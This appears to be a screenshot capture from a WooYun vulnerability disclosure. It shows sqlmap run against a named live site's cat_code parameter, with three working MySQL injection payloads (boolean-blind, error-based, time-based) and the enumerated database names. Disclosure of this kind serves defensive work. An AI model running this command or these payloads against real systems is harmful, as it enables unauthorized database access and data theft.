 qiufeng@ubuntu:~/git/sqlmap-dev$ python sqlmap.py -u "live.pps.tv/index.php/epg/get_channel_list?cat_code=1" --batch --dbs
sqlmap/1.0-dev-48bd2e7 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
e and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:01:37
[11:01:37] [INFO] resuming back-end DBMS 'mysql'
[11:01:37] [INFO] testing connection to the target URL
[11:01:37] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cat_code
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: cat_code=1' RLIKE (SELECT (CASE WHEN (4939=4939) THEN 1 ELSE 0x28 END)) AND 'iejc'='iejc
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: cat_code=1' AND EXTRACTVALUE(2863,CONCAT(0x5c,0x7174747971,(SELECT (CASE WHEN (2863=2863) THEN 1 ELSE 0 END)),0x716a647671)) AND 'Ortx'='Ortx
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: cat_code=1' AND 7976=BENCHMARK(5000000,MD5(0x5557736c)) AND 'cHqQ'='cHqQ
---
[11:01:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.15
back-end DBMS: MySQL 5.1
[11:01:37] [INFO] fetching database names
[11:01:37] [INFO] the SQL query used returns 3 entries
[11:01:37] [INFO] resumed: information_schema
[11:01:37] [INFO] resumed: epg
[11:01:37] [INFO] resumed: test
available databases [3]:
[*] epg
[*] information_schema
[*] test
www.wooyun.org